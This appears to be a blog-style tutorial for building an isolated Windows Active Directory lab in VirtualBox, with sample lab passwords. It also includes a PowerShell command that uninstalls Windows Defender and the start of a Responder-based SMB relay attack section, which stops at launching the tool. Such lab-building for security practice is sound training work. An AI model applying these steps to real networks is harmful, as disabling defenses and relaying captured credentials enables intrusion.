
We can download windows images from
https://www.microsoft.com/es-xl/evalcenter/

We are going to create a windows lab on virtualbox.
- 2 Windows 10 images
- 1 Windows Server 2016
- Kali
The machines should be on an isolated network.
| Machine | User | Password | IP |
|---|---|---|---|
| Windows 10 | Administrator | WinServer1029 | 10.0.3.8 |
| Windows 10 | Test1 | Password1 | 10.0.3.9 |
| Windows 10 | Test2 | Password2 | 10.0.3.10 |
| Kali | —————- | —————— | 10.0.3.4 |


Configuring the DC
Check the Skip this page by default
Role-based or feature-based installation
On server Roles, click on the Active Directory Domain Services and Add Features

Finally you can next,next,next, install.
A warning flag will appear.

Promote this server to a domain controller.

Create a new forest and hit next.
Create a new password for the Domain Controller. In my case will be p@$$word123. Then next, next, next, install, the machine will need a restart after the installation.

For our purposes it’s best to uinstall the anti virus for now. We can do this by Uninstall-WindowsFeature -Name Windows-Defender

Right now our Windows 10 machines are not on out domain, we need to add the dns in order to connect to our DC.

Before and after changing our network settings.
Creating users for our domain


We create two users Bob for the test1 machine and Alice for our test2 machine 
| User | Password |
|---|---|
| Bob | P@$$word1 |
| Alice | P@$$word2 |

Now we need to connect our machines to the Active Directory domain. Going to Setting -> Accounts -> Access work or school -> Connect -> Join this device to alocal Active Directory domain.

Add the credentials for the Users we just create. Then skip and restart the machine
Login with the user. The machine will need to configure again. 
Samba Relay
We are going to use Responder, this tool can be found at /usr/share/responder
Verify that the Responder.conf is having everthing on 


And launch the Responder
